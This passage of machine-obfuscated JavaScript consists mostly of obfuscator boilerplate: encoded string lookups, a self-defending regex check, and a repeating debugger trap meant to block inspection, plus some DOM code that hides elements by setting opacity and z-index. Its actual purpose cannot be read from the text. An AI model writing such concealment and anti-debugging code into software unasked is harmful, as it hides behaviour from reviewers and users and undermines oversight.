_0xe6e587(_0x34ca84,_0x34ca84-0x134,_0x2adf34-0x8a,_0xa20f94-0xa7,_0xa20f94-0x1);}if(_0x23328f[_0x264575(0x3ba,0x364,0x340,0x32b,0x379)](_0x23328f[_0x1cb1b8(-0x234,-0x251,-0x215,-0x1f1,-0x26a)],_0x23328f[_0x40e53f(0x2f0,0x30f,0x304,0x33a,0x3b0)])){if(_0x247cfc){if(_0x23328f[_0x221efb(-0x78,0x61,-0x4e,-0x81,-0x133)](_0x23328f[_0x1cb1b8(-0x111,-0x16d,-0x199,-0x1bf,-0x214)],_0x23328f[_0x221efb(-0x26,-0xc8,-0x15b,-0x7c,0x31)])){var _0x2e4b87=_0x247cfc[_0x40e53f(0x26c,0x2f0,0x368,0x3a6,0x337)](_0x28ed6a,arguments);return _0x247cfc=null,_0x2e4b87;}else _0x333c73[_0x2fb084(0x82,0x1ca,0x13a,0x127,0x108)+_0x221efb(0x1c9,0x77,0x16c,0xe5,0x130)+_0x2fb084(-0x3e,0xff,0x126,0x193,0xae)](_0x478843[_0x221efb(-0x5,-0x9,-0xde,-0x5c,-0x43)])[_0x40e53f(0x43b,0x40d,0x416,0x3c6,0x42b)][_0x1cb1b8(-0x25a,-0x263,-0x17b,-0x20e,-0x14b)+'ty']='0%',_0x1c5f7d[_0x264575(0x3ee,0x465,0x3ec,0x44a,0x48c)+_0x40e53f(0x4bb,0x48b,0x4c3,0x56e,0x46e)+_0x221efb(0xee,0x169,0x77,0x88,-0x7)](_0x478843[_0x40e53f(0x29a,0x2e7,0x361,0x428,0x32d)])[_0x1cb1b8(-0x178,-0x15d,-0xe0,-0xa1,-0x19f)][_0x221efb(0x124,-0xcc,0xe9,0x25,0xf5)+'x']=_0x478843[_0x221efb(-0x18,-0x79,-0xd9,-0x96,-0x102)],_0x37ede4[_0x221efb(0x91,0x62,-0x1b,0xe2,0x172)+_0x40e53f(0x546,0x48a,0x4f0,0x42a,0x46e)+_0x1cb1b8(-0x14a,-0x1b,-0x7,-0xbb,-0x1b7)](_0x478843[_0x40e53f(0x39d,0x33b,0x327,0x406,0x307)])[_0x264575(0x3a4,0x2f0,0x3ac,0x3b9,0x3b7)][_0x1cb1b8(-0x1ff,-0x1da,-0x28c,-0x20e,-0x196)+'ty']='0%',_0x3e1f6d[_0x221efb(0xd5,0x1c4,0x159,0xe2,0x33)+_0x2fb084(0xb9,0x166,0x1d5,0x1ee,0x10b)+_0x2fb084(0xe7,0xa5,0xb4,0xb6,0xae)](_0x478843[_0x264575(0x27a,0x188,0x288,0x1f2,0x35f)])[_0x2fb084(0x15d,0xa6,0xbc,0x2e,0xc8)][_0x1cb1b8(-0x1c2,-0x1cf,-0x67,-0x11e,-0x9c)+'x']=_0x478843[_0x2fb084(-0xcf,-0x15c,-0x4,0x2e,-0x70)];}}else(function(){return![];}[_0x1cb1b8(-0x5f,-0x15f,-0x9e,-0x7c,-0x12d)+_0x1cb1b8(-0x1eb,-0x9c,-0x1ee,-0x107,-0x61)+'r'](_0x478843[_0x40e53f(0x264,0x24d,0x3bf,0x26a,0x335)](_0x478843[_0x40e53f(0x563,0x4af,0x3a2,0x3d0,0x469)],_0x478843[_0x264575(0x3bb,0x395,0x36b,0x286,0x3da)]))[_0x1cb1b8(-0x15b,-0x121,-0x28f,-0x195,-0x15e)](_0x478843[_0x40e53f(0x393,0x465,0x35c,0x3b7,0x432)]));}:function(){};return _0x1d7fde=![],_0x3acc3b;}else _0x35922b=_0x23328f[_0xe6e587(0x1ba,0x162,0x1f9,0xfc,0x104)]('(',_0x4bbeaa);};}()),_0x1817b0=_0x49c9e4(this,function(){function _0x1bd834(_0x1cbd9b,_0x41947d,_0x99f4a,_0x1576b4,_0x1bdf0e){return _0x5d19(_0x1bdf0e-0x37,_0x99f4a);}function _0x2baff5(_0x262e2c,_0x2d2beb,_0x388d06,_0x2955ed,_0x2b37a6){return _0x5d19(_0x2b37a6- -0xd,_0x262e2c);}function _0xab928f(_0xe198cd,_0x39dfc4,_0x49f472,_0x330042,_0x33f190){return _0x5d19(_0x39dfc4- -0x2e1,_0xe198cd);}var _0x3d96e1={};_0x3d96e1[_0x4a1615(0x702,0x568,0x549,0x603,0x68d)]=_0xab928f(0x15,0x66,0x137,-0x75,0xec)+_0x1bd834(0x213,0x1ce,0x330,0x1d5,0x268)+'+$';function _0x4a1615(_0x39ef0f,_0x5f55b9,_0x1efc3f,_0x423bbb,_0x4543ec){return _0x5d19(_0x423bbb-0x2e1,_0x4543ec);}var _0x505c21=_0x3d96e1;function _0x32287b(_0x465878,_0x2435b7,_0x4750a8,_0x9da006,_0x53a982){return _0x5d19(_0x4750a8-0x20,_0x9da006);}return _0x1817b0[_0x4a1615(0x5c7,0x6f3,0x573,0x619,0x5d9)+_0x4a1615(0x5d5,0x565,0x4a6,0x509,0x553)]()[_0x2baff5(0x29c,0xc0,0x1d1,0xd8,0x19e)+'h'](_0x505c21[_0x4a1615(0x64e,0x673,0x531,0x603,0x6e3)])[_0x4a1615(0x534,0x5c7,0x666,0x619,0x5e0)+_0x32287b(0x299,0x32e,0x248,0x155,0x2ab)]()[_0x2baff5(0x302,0x25b,0x3b6,0x381,0x2e4)+_0xab928f(-0x12c,-0x7b,-0x78,-0x109,-0xbd)+'r'](_0x1817b0)[_0xab928f(-0x1bd,-0x136,-0x116,-0xb1,-0x62)+'h'](_0x505c21[_0x1bd834(0x2b9,0x29b,0x315,0x2c2,0x359)]);});function _0x5a21c9(_0x17069d,_0x5f2449,_0x45875f,_0x28b2d6,_0x52c83c){return _0x5d19(_0x45875f- -0x18a,_0x5f2449);}_0x1817b0();function _0x1bcacf(_0x5f1020,_0x52f5b8,_0xd046f9,_0x1e65e9,_0xd62d04){return _0x5d19(_0x1e65e9-0x118,_0xd046f9);}var _0x315f6c=(function(){function _0x40d9fc(_0x1e0509,_0x41f5ea,_0x4f6c5b,_0x69451e,_0x4ec2a9){return _0x5d19(_0x4ec2a9- -0x76,_0x1e0509);}function _0x190132(_0x3ab108,_0x194425,_0x42c915,_0x293ee8,_0x17e1a9){return _0x5d19(_0x42c915- -0x3a,_0x293ee8);}function _0x2a74ff(_0x2bc013,_0x1a87d5,_0x53c8d8,_0x2f5d04,_0x417fca){return _0x5d19(_0x2bc013- -0x1d3,_0x53c8d8);}function _0x4c7ef1(_0x53d5ab,_0x1edd29,_0x21e299,_0x4e1c4d,_0x28f6d8){return _0x5d19(_0x1edd29- -0x32b,_0x21e299);}var _0x5cbfa0={'IpeSw':_0x399799(0x1c8,0x144,0x204,0x24e,0x258)+_0x40d9fc(0x195,0x217,0x11e,0x1cc,0x142)+_0x40d9fc(0x1e4,0x377,0x2cf,0x348,0x2a2),'BARzD':_0x2a74ff(0x129,0x13f,0x1cb,0x8d,0xda)+'er','pEEEC':function(_0x327d65,_0x1c28b2){return _0x327d65!==_0x1c28b2;},'HnlKI':_0x190132(0x18f,0x121,0x16c,0x23e,0x183),'fLhcW':function(_0x196874,_0x4b1247){return _0x196874===_0x4b1247;},'YDDBT':_0x2a74ff(0x162,0x135,0x225,0x1e4,0x121),'aGWTv':_0x4c7ef1(-0x2d,-0x23,-0x83,0x50,0x4d),'SsTTk':function(_0x5e7f95,_0x5576ee){return _0x5e7f95(_0x5576ee);},'zFjxQ':function(_0xcf6585,_0x33362d){return _0xcf6585+_0x33362d;},'czwti':_0x40d9fc(0x1d9,0x2f6,0x34a,0x26d,0x287)+_0x399799(0x330,0x20f,0x2f2,0x329,0x30c)+_0x190132(0x1b2,0x125,0x18e,0x268,0x273)+_0x190132(0x130,0xe7,0x193,0x171,0x1fb),'oJrJS':_0x4c7ef1(-0x54,-0xac,0x8,-0xd2,-0x135)+_0x2a74ff(0xb7,0x1b6,0xae,0x1aa,0x42)+_0x2a74ff(0x11c,0xfb,0x61,0x1d1,0x1b1)+_0x399799(0x22a,0x30e,0x248,0x1be,0x2ed)+_0x2a74ff(-0x14,0x53,0x8d,0xeb,0xa)+_0x190132(0x258,0x271,0x27a,0x212,0x1f5)+'\x20)','fYNoW':function(_0x29314c){return _0x29314c();},'OfIAm':_0x190132(0x15e,0x252,0x1e8,0x223,0x19b),'rttdH':_0x190132(0x1cd,0x173,0x17a,0x18b,0xae)},_0x2d150e=!![];function _0x399799(_0x4278fb,_0x129c5f,_0x309ddf,_0x39736a,_0xd143da){return _0x5d19(_0x309ddf-0x16,_0x129c5f);}return function(_0x213231,_0x2659f3){function _0x247c7a(_0x459efc,_0x2e34c2,_0x218373,_0x286dc8,_0x3d4674){return _0x190132(_0x459efc-0x108,_0x2e34c2-0x1c2,_0x2e34c2-0x124,_0x286dc8,_0x3d4674-0x1e2);}function _0x1a4570(_0x23d721,_0x2a1d88,_0x37aa14,_0x473e9b,_0x320333){return _0x4c7ef1(_0x23d721-0x58,_0x37aa14-0x2db,_0x2a1d88,_0x473e9b-0x7d,_0x320333-0x1b7);}function _0x1bbd1c(_0x282203,_0x40f1cd,_0x2c2ece,_0x3cb165,_0x207bc4){return _0x4c7ef1(_0x282203-0x28,_0x282203-0x198,_0x207bc4,_0x3cb165-0x18f,_0x207bc4-0x11);}function _0x1c63c9(_0xcf7ec4,_0x5d2740,_0x4048f2,_0x18a8d7,_0x2a6e60){return _0x4c7ef1(_0xcf7ec4-0xc6,_0x18a8d7-0x17c,_0x2a6e60,_0x18a8d7-0x5,_0x2a6e60-0x1ac);}var _0x36df20={'ZwFei':_0x5cbfa0[_0x247c7a(0x305,0x37e,0x2d9,0x310,0x414)],'NTbuF':_0x5cbfa0[_0x57f586(0x1d3,0x92,0x13a,0x171,0x96)],'xrjOV':function(_0x55b8a2,_0x37bc18){function _0x49dbe3(_0x504599,_0x5a0ff8,_0x21e749,_0x478e10,_0x56904e){return _0x247c7a(_0x504599-0x60,_0x56904e-0x21f,_0x21e749-0x19,_0x478e10,_0x56904e-0x113);}return _0x5cbfa0[_0x49dbe3(0x3ce,0x59c,0x431,0x44f,0x4ae)](_0x55b8a2,_0x37bc18);},'KTYZU':_0x5cbfa0[_0x1bbd1c(0x58,-0x76,0x94,0x107,0x4f)],'atlWQ':function(_0x252597,_0x1b44c4){function _0x5c1563(_0x159407,_0x3ac6c3,_0x12a7d6,_0x1af2c6,_0x42f18b){return _0x247c7a(_0x159407-0x1,_0x3ac6c3-0x29a,_0x12a7d6-0x133,_0x1af2c6,_0x42f18b-0x29);}return _0x5cbfa0[_0x5c1563(0x409,0x4db,0x3de,0x440,0x4f3)](_0x252597,_0x1b44c4);},'WzpLr':_0x5cbfa0[_0x57f586(0x17a,0x127,0x11e,0x102,0xd4)],'RRiSn':_0x5cbfa0[_0x1bbd1c(-0x24,-0xce,-0xb3,0x89,-0x59)],'kRIce':function(_0x50ab6d,_0x5b705b){function _0x80c36a(_0x3d1715,_0x52d500,_0x5bf95f,_0x1c798b,_0x5a4eb4){return _0x1bbd1c(_0x5a4eb4-0x4f4,_0x52d500-0x128,_0x5bf95f-0xa1,_0x1c798b-0x43,_0x1c798b);}return _0x5cbfa0[_0x80c36a(0x526,0x68d,0x6d9,0x679,0x5e6)](_0x50ab6d,_0x5b705b);},'osFth':function(_0x4695c0,_0x261ed5){function _0x227436(_0xb21892,_0x2850d8,_0x7740e0,_0x5a78a4,_0x34d1a4){return _0x1a4570(_0xb21892-0x17f,_0x5a78a4,_0x2850d8-0x121,_0x5a78a4-0x17,_0x34d1a4-0x1cc);}return _0x5cbfa0[_0x227436(0x227,0x25e,0x2ca,0x1bb,0x289)](_0x4695c0,_0x261ed5);},'RTfiO':_0x5cbfa0[_0x57f586(-0x1e,-0xa5,0x13,-0xe1,-0xa3)],'RtNYF':_0x5cbfa0[_0x1c63c9(0x1b2,0x153,0x219,0x12f,0x44)],'yvLRl':function(_0x2adf37){function _0x4d3076(_0x394f27,_0x3fcce2,_0x1ba010,_0x3f4d09,_0x599db3){return _0x1a4570(_0x394f27-0x6d,_0x3f4d09,_0x1ba010-0x392,_0x3f4d09-0x71,_0x599db3-0x19f);}return _0x5cbfa0[_0x4d3076(0x65d,0x4fd,0x59f,0x635,0x4df)](_0x2adf37);}};function _0x57f586(_0x45ed9f,_0x1482dd,_0x3013da,_0x38b1cc,_0x1ddf01){return _0x399799(_0x45ed9f-0x58,_0x38b1cc,_0x3013da- -0x14d,_0x38b1cc-0x74,_0x1ddf01-0x1db);}if(_0x5cbfa0[_0x1bbd1c(0x12,-0x9e,0x19,-0x7a,0x5e)](_0x5cbfa0[_0x1c63c9(0x17b,0x14a,0xc7,0x13b,0x131)],_0x5cbfa0[_0x1bbd1c(0x7f,-0x51,0xfb,-0x41,-0x6d)])){var _0xf33a8=_0x2d150e?function(){var _0x5075ab={};function _0xb1c98c(_0x26125d,_0x174f85,_0x365da6,_0x552e74,_0x1e37f2){return _0x57f586(_0x26125d-0x75,_0x174f85-0x112,_0x365da6- -0x30,_0x552e74,_0x1e37f2-0xfa);}function _0x13f724(_0xdde31b,_0x9dd903,_0x19d814,_0x2b6141,_0x2c5e92){return _0x247c7a(_0xdde31b-0xb6,_0xdde31b- -0x2de,_0x19d814-0x195,_0x2c5e92,_0x2c5e92-0xb);}function _0x431778(_0x5adf42,_0x5a70ae,_0x1969e7,_0x5be7b9,_0x43e1a0){return _0x247c7a(_0x5adf42-0x28,_0x1969e7- -0x2db,_0x1969e7-0x13a,_0x5be7b9,_0x43e1a0-0x72);}function _0x3412a3(_0x623621,_0x5e572b,_0x551c3c,_0x215cb6,_0x28be5c){return _0x1bbd1c(_0x623621- -0x17f,_0x5e572b-0x1f0,_0x551c3c-0x176,_0x215cb6-0xd,_0x28be5c);}function _0x344776(_0x1db75b,_0x1ebeab,_0xc95087,_0x1e3df6,_0x56e24a){return _0x247c7a(_0x1db75b-0x13d,_0x56e24a- -0x113,_0xc95087-0x104,_0x1ebeab,_0x56e24a-0x71);}_0x5075ab[_0x431778(0x160,-0x7f,0x79,0x126,0x78)]=_0x36df20[_0x13f724(0x2f,-0x8b,0x96,-0xc9,-0x30)],_0x5075ab[_0xb1c98c(-0xc0,0x63,0x14,-0x64,-0x3a)]=_0x36df20[_0xb1c98c(0xdc,0x1ad,0x150,0x1c6,0xf7)];var _0x411728=_0x5075ab;if(_0x36df20[_0xb1c98c(0xce,0x38,0x9f,0x53,0x134)](_0x36df20[_0xb1c98c(0x1ae,0xff,0x1b4,0x169,0x133)],_0x36df20[_0x3412a3(0x9,0x107,-0x45,-0xb3,-0x39)])){var _0x3d38f9=_0x4a2745?function(){function _0xda97ad(_0xe39bd,_0x195912,_0x2457d1,_0x2999d8,_0x4630ae){return _0x431778(_0xe39bd-0xd5,_0x195912-0x51,_0x2457d1-0x24c,_0x4630ae,_0x4630ae-0xeb);}if(_0x409a9f){var _0x411322=_0x15a4d5[_0xda97ad(0x32b,0x327,0x233,0x237,0x322)](_0x5efc22,arguments);return _0x16d38f=null,_0x411322;}}:function(){};return _0x2392b9=![],_0x3d38f9;}else{if(_0x2659f3){if(_0x36df20[_0x344776(0x197,0x1c4,0xc7,0x237,0x1bf)](_0x36df20[_0x3412a3(-0x2e,0x44,-0x29,-0xa3,-0x59)],_0x36df20[_0x431778(-0x9f,-0xf1,0x6,0x61,0x9b)]))return function(_0x3ef4dd){}[_0x13f724(0xfd,0x1cb,0x18,0x1bb,0x15c)+_0x431778(0xa2,0x51,0x75,0xf5,0xb0)+'r'](_0x411728[_0x3412a3(-0xa8,-0x65,-0xf6,0x8,-0x9f)])[_0x3412a3(-0x13a,-0xee,-0x19e,-0x46,-0x1a6)](_0x411728[_0x3412a3(-0x197,-0xaa,-0xfb,-0x290,-0x1a1)]);else{var _0x14f06f=_0x2659f3[_0x431778(0xd7,0x56,-0x19,-0xb8,-0x49)](_0x213231,arguments);return _0x2659f3=null,_0x14f06f;}}}}:function(){};return _0x2d150e=![],_0xf33a8;}else{var _0x1871fd;try{var _0x57c441=_0x36df20[_0x57f586(0x117,0x104,0x130,0x5a,0x185)](_0x1dc1cc,_0x36df20[_0x247c7a(0x3c0,0x39d,0x37f,0x457,0x3b9)](_0x36df20[_0x57f586(0x130,0x27a,0x17c,0xd3,0x23b)](_0x36df20[_0x247c7a(0x3b8,0x2cc,0x34a,0x26a,0x30a)],_0x36df20[_0x1bbd1c(0x4c,-0x8d,0x8f,0x2,0xd2)]),');'));_0x1871fd=_0x36df20[_0x57f586(0xc2,0xf0,0x32,0x25,0x14)](_0x57c441);}catch(_0x45adf5){_0x1871fd=_0x385cab;}_0x1871fd[_0x57f586(0xc1,0xca,0x4d,0x84,-0x12)+_0x1c63c9(0x9a,0x254,0x17c,0x165,0x20d)+'l'](_0x1e9150,-0x17b*0x12+-0x1003+0x3a49*0x1);}};}());(function(){function _0x5c2287(_0x5194d0,_0x2dd375,_0x2a3e73,_0xb4fb85,_0x2fca74){return _0x5d19(_0x5194d0- -0x18a,_0x2a3e73);}function _0x34b02e(_0x47a235,_0x2ee6ab,_0x45eaf0,_0x137290,_0x3a8dbf){return _0x5d19(_0x45eaf0- -0xca,_0x137290);}function _0x46c0c2(_0x31ccaa,_0xac874f,_0x2fd218,_0x1619b5,_0x1d931b){return _0x5d19(_0x1d931b-0x9d,_0x2fd218);}function _0x1df4b6(_0x2eabed,_0x597e19,_0x3890d5,_0x414d9a,_0x1c4bee){return _0x5d19(_0x414d9a- -0x22f,_0x1c4bee);}function _0x21fbd4(_0xa40893,_0x348aa4,_0xb6b34c,_0x4c3aa4,_0x1b97fe){return _0x5d19(_0x348aa4- -0x239,_0xa40893);}var _0x56e30a={'pqTeq':_0x21fbd4(0x4c,0x10e,0x69,0x19b,0xa8)+_0x5c2287(0xa7,0x122,-0x4d,0x127,0xce)+'+$','XECTE':function(_0x392cef,_0x4ef7f5){return _0x392cef===_0x4ef7f5;},'oJynC':_0x5c2287(0x175,0x168,0xd2,0x16a,0x209),'gljfd':_0x5c2287(0xb5,0x160,0x5b,0x25,0x12d),'WCkkY':_0x5c2287(0x178,0x154,0x273,0x142,0x1c4)+_0x34b02e(0x19e,0x18f,0x26c,0x327,0x248)+_0x5c2287(0xa1,0x88,0x6,0x128,0x197)+')','FoWeP':_0x34b02e(0x18c,0x137,0xab,0x109,0x60)+_0x5c2287(0x80,0xe,0x9e,0x13d,0xed)+_0x34b02e(0x10d,0x21f,0x170,0x108,0x18c)+_0x21fbd4(-0xa1,-0x7e,-0xa2,-0x12d,0x76)+_0x1df4b6(0x103,0x16a,0x10f,0x97,-0x48)+_0x46c0c2(0x324,0x336,0x202,0x3b8,0x2f4)+_0x46c0c2(0x2fc,0x416,0x37c,0x392,0x3d8),'gkpIt':function(_0x4a5ff4,_0x41a676){return _0x4a5ff4(_0x41a676);},'amhdy':_0x5c2287(0x136,0x168,0x15b,0xee,0x20d),'xbjSb':function(_0xc17a02,_0x91f6b2){return _0xc17a02+_0x91f6b2;},'hmMqX':_0x1df4b6(0x77,0xa3,-0x42,0x25,-0x68),'ItfiT':function(_0x1c101f,_0x5a594e){return _0x1c101f+_0x5a594e;},'AiiQg':_0x1df4b6(0x33,0x10f,0xc7,0x3f,-0x2d),'BSCMG':function(_0x3029ee,_0x2fa25b){return _0x3029ee!==_0x2fa25b;},'MkbDK':_0x34b02e(0x28d,0xb7,0x192,0x22e,0x17b),'RTdbV':_0x46c0c2(0x379,0x2ad,0x312,0x251,0x335),'OoHHt':_0x21fbd4(-0x6e,0x4e,-0x50,-0x20,0xf1),'BLOiH':function(_0x243f60){return _0x243f60();},'tUIrn':function(_0x1303e7,_0x5d5161,_0x55d748){return _0x1303e7(_0x5d5161,_0x55d748);}};_0x56e30a[_0x5c2287(0xd7,0x125,0x12e,0x9e,0x1bb)](_0x315f6c,this,function(){function _0x4efabc(_0x44150c,_0x1a4ece,_0x10338c,_0x4f32d5,_0x31d5a4){return _0x1df4b6(_0x44150c-0x86,_0x1a4ece-0x121,_0x10338c-0x1eb,_0x1a4ece-0x3df,_0x4f32d5);}function _0xa31862(_0x36491b,_0x52bef6,_0x575d75,_0x415839,_0x1c95eb){return _0x5c2287(_0x36491b-0x320,_0x52bef6-0x25,_0x52bef6,_0x415839-0x157,_0x1c95eb-0x88);}function _0x4617ac(_0x563049,_0x1fa19f,_0x24e464,_0xf7bfc1,_0x489c4c){return _0x34b02e(_0x563049-0x1f1,_0x1fa19f-0x13b,_0x489c4c-0xdf,_0x563049,_0x489c4c-0xe2);}function _0x347508(_0x37cd09,_0x47fa12,_0x2ff471,_0x27cec2,_0x15c373){return _0x5c2287(_0x15c373-0x220,_0x47fa12-0x19e,_0x37cd09,_0x27cec2-0x74,_0x15c373-0xca);}function _0x452cbf(_0x413cac,_0xdc263a,_0x5284b6,_0x54adc5,_0x315058){return _0x46c0c2(_0x413cac-0x1af,_0xdc263a-0x5,_0x413cac,_0x54adc5-0x1d,_0x54adc5- -0x2ca);}if(_0x56e30a[_0x347508(0x32a,0x20e,0x24c,0x31a,0x273)](_0x56e30a[_0x452cbf(0x5a,-0x2b,-0xcb,-0x16,0xda)],_0x56e30a[_0x452cbf(-0xb7,0x5e,-0x73,-0xa2,-0x86)]))return _0x451a7f[_0x4efabc(0x4c1,0x4e8,0x4ea,0x58f,0x415)+_0xa31862(0x3be,0x324,0x3c3,0x3f8,0x325)]()[_0x4efabc(0x44d,0x35b,0x422,0x380,0x349)+'h'](_0x56e30a[_0x452cbf(0x39,-0xd2,-0x80,-0xb5,-0x91)])[_0x452cbf(0x1a8,0x146,0x1c,0x10b,0x1a)+_0x4efabc(0x443,0x3d8,0x423,0x2f0,0x4ae)]()[_0xa31862(0x487,0x3e2,0x416,0x555,0x4e7)+_0x4efabc(0x457,0x416,0x4d9,0x3a8,0x3b7)+'r'](_0x34075a)[_0x4efabc(0x3e5,0x35b,0x2c8,0x27f,0x3c8)+'h'](_0x56e30a[_0x4617ac(0x15b,0xe3,0x13d,0x25b,0x18d)]);else{var _0x45270f=new RegExp(_0x56e30a[_0x4efabc(0x429,0x3d9,0x444,0x393,0x3d0)]),_0x56b659=new RegExp(_0x56e30a[_0x347508(0x2de,0x216,0x363,0x35a,0x2ac)],'i'),_0x5f10c0=_0x56e30a[_0x4617ac(0x1ce,0x11e,0x1b8,0x183,0x21a)](_0x369c07,_0x56e30a[_0x347508(0x1bd,0x282,0x158,0x2a8,0x1fc)]);if(!_0x45270f[_0x4617ac(0x3c4,0x2b5,0x352,0x2f3,0x34e)](_0x56e30a[_0x452cbf(-0x1c3,-0x12a,-0x6d,-0xc9,-0x69)](_0x5f10c0,_0x56e30a[_0xa31862(0x48f,0x4ee,0x3c9,0x46c,0x3e4)]))||!_0x56b659[_0x452cbf(0x1e6,0x66,0x87,0x10c,0x119)](_0x56e30a[_0x4617ac(0x24b,0x15f,0x215,0x168,0x1a7)](_0x5f10c0,_0x56e30a[_0x4617ac(0x361,0x257,0x237,0x3b4,0x30c)]))){if(_0x56e30a[_0xa31862(0x32f,0x2dd,0x2d2,0x2f2,0x2ab)](_0x56e30a[_0x347508(0x27a,0x36f,0x30e,0x36c,0x2e9)],_0x56e30a[_0xa31862(0x42f,0x3a7,0x3e9,0x39b,0x378)]))_0x56e30a[_0x452cbf(0xab,0x25,0x29,-0x28,-0x8c)](_0x5f10c0,'0');else{var _0x11d091=_0x48e87a[_0x347508(0x272,0x18e,0x21c,0x2cd,0x26e)](_0x2cb467,arguments);return _0x5b6704=null,_0x11d091;}}else{if(_0x56e30a[_0x347508(0x28a,0x1ef,0x364,0x2ea,0x273)](_0x56e30a[_0x4efabc(0x450,0x3e3,0x370,0x4d3,0x2fc)],_0x56e30a[_0x347508(0x22f,0x379,0x39a,0x224,0x2c9)]))_0x56e30a[_0x4efabc(0x4ac,0x4da,0x50c,0x576,0x591)](_0x369c07);else{if(_0x555e59){var _0x1b2dcd=_0x58dc9d[_0x4617ac(0x11f,0x1d9,0x261,0xed,0x1ed)](_0x2971a5,arguments);return _0x5a4994=null,_0x1b2dcd;}}}}})();}());var _0x31969c=(function(){function _0x327bf9(_0x2eb386,_0x3cd9eb,_0x2a0fb1,_0x1ba962,_0x36f2ca){return _0x5d19(_0x2eb386- -0x66,_0x36f2ca);}function _0xd6b536(_0x51d9d9,_0x5bb96d,_0x49e526,_0x28a56d,_0x3a2bf9){return _0x5d19(_0x49e526-0x3e2,_0x5bb96d);}var _0x184ba9={'UgaGx':function(_0x7f134a,_0x55d790){return _0x7f134a(_0x55d790);},'rijeD':function(_0x58ca82,_0x3be86c){return _0x58ca82+_0x3be86c;},'cIvSs':function(_0x1bbbc1,_0x3d687c){return _0x1bbbc1+_0x3d687c;},'djJVd':_0x327bf9(0x297,0x29f,0x330,0x305,0x27a)+_0x2b43fa(0x3a2,0x2a4,0x288,0x1eb,0x1fb)+_0x327bf9(0x162,0x1f7,0xa7,0x15c,0x1a2)+_0x2b43fa(0x1a3,0x195,0x215,0xdf,0x228),'XgTka':_0x2b43fa(0x253,0x247,0x325,0x1b3,0x1ad)+_0x327bf9(0x224,0x261,0x1ee,0x16f,0x21c)+_0x4a5346(0x333,0x3ee,0x396,0x319,0x2fc)+_0x4a5346(0x3cf,0x331,0x34a,0x418,0x310)+_0xd6b536(0x5f3,0x5e4,0x5a1,0x4c3,0x651)+_0x20a63c(0x4ae,0x446,0x47a,0x4dc,0x380)+'\x20)','aqFFk':function(_0x2e3c3b,_0x4380b5){return _0x2e3c3b===_0x4380b5;},'wnOIg':_0x4a5346(0x37c,0x313,0x379,0x304,0x2da),'dsCCo':function(_0x23186e,_0x110c9b){return _0x23186e!==_0x110c9b;},'jfSgi':_0x327bf9(0x2da,0x338,0x2cb,0x263,0x3ab),'uqEGR':function(_0x2dbf6e,_0x5bf5e1){return _0x2dbf6e===_0x5bf5e1;},'uWHjf':_0x4a5346(0x44e,0x42f,0x3d7,0x4d4,0x520)},_0x3c8fb3=!![];function _0x4a5346(_0x5d2f84,_0x46f965,_0x26c5c7,_0x16f41a,_0x177fa3){return _0x5d19(_0x46f965-0xff,_0x177fa3);}function _0x2b43fa(_0x10ca7b,_0xf24175,_0x190c62,_0x45b130,_0x3d3456){return _0x5d19(_0xf24175- -0x38,_0x3d3456);}function _0x20a63c(_0xdf6e0e,_0x182756,_0x24a17c,_0x52bed2,_0x394fe1){return _0x5d19(_0x182756-0x192,_0x52bed2);}return function(_0x75d222,_0x36d74a){function _0x4f7599(_0x20f86d,_0x44a2a4,_0x574ad9,_0x5af369,_0x2a489e){return _0x4a5346(_0x20f86d-0x1f1,_0x44a2a4- -0x3a6,_0x574ad9-0xbf,_0x5af369-0x14b,_0x5af369);}function _0x18b9ff(_0x1d0acd,_0x3bb229,_0x1f31d8,_0x2bcfd8,_0x461166){return _0x20a63c(_0x1d0acd-0x106,_0x3bb229- -0x1df,_0x1f31d8-0x14d,_0x2bcfd8,_0x461166-0x138);}function _0x1d6633(_0x1fc599,_0x4d1f4e,_0x54af40,_0x30813c,_0x1b0efa){return _0x327bf9(_0x54af40-0x3a0,_0x4d1f4e-0x19d,_0x54af40-0x15c,_0x30813c-0x168,_0x4d1f4e);}function _0x4dd40b(_0x1bdaca,_0xa0ac04,_0x455835,_0x39c248,_0x37cd70){return _0x4a5346(_0x1bdaca-0x123,_0x37cd70- -0x393,_0x455835-0x7c,_0x39c248-0x89,_0x455835);}function _0x105cf8(_0x46f6aa,_0x2ba420,_0xab57a7,_0x13feae,_0xef3747){return _0x327bf9(_0x46f6aa- -0x2a8,_0x2ba420-0x168,_0xab57a7-0x7,_0x13feae-0xad,_0xef3747);}var _0x55aac8={'bLAkK':function(_0x441bb4,_0x510b95){function _0x2506b9(_0x3168bb,_0x2ac52b,_0x3197bc,_0x2cf3e0,_0x32bcfa){return _0x5d19(_0x3168bb- -0x34f,_0x2ac52b);}return _0x184ba9[_0x2506b9(-0x1e2,-0x1fe,-0x2db,-0x268,-0x150)](_0x441bb4,_0x510b95);},'wkOvq':function(_0x7de503,_0x29366e){function _0x591461(_0x45bfb7,_0x1e1609,_0x5e45e9,_0x3aa6f8,_0x2efba8){return _0x5d19(_0x45bfb7- -0x22,_0x2efba8);}return _0x184ba9[_0x591461(0x1a4,0x221,0x159,0x1f0,0x264)](_0x7de503,_0x29366e);},'ddzrS':function(_0x1cc827,_0x190f46){function _0x4a9c35(_0x5d63c1,_0x46a2ad,_0x514edc,_0x2110ef,_0xe4c3c0){return _0x5d19(_0x46a2ad- -0x379,_0xe4c3c0);}return _0x184ba9[_0x4a9c35(-0x50,-0x11a,-0x202,-0x110,-0x3e)](_0x1cc827,_0x190f46);},'xVgjS':_0x184ba9[_0x4f7599(-0xa4,-0xea,-0xb4,-0x24,-0x58)],'TLToC':_0x184ba9[_0x18b9ff(0x23c,0x148,0x1c7,0x118,0x1ef)],'DXdbi':function(_0x432c08,_0x5e4e6e){function _0x3d9927(_0x17c4b3,_0x3378c9,_0x801cc3,_0x5d7d8a,_0x214b99){return _0x18b9ff(_0x17c4b3-0xf6,_0x801cc3- -0x269,_0x801cc3-0x106,_0x17c4b3,_0x214b99-0xca);}return _0x184ba9[_0x3d9927(0x33,-0xa,-0x7a,-0xbf,-0x43)](_0x432c08,_0x5e4e6e);},'NCniR':_0x184ba9[_0x105cf8(-0x11b,-0x57,-0x12e,-0x11d,-0x1c7)],'AkaGI':function(_0xdefd6b,_0x11482b){function _0x1bdb85(_0x5c00b5,_0x6dc9db,_0x1ef650,_0x57ab1d,_0x5f122d){return _0x4f7599(_0x5c00b5-0x14e,_0x57ab1d-0x680,_0x1ef650-0xaa,_0x1ef650,_0x5f122d-0x99);}return 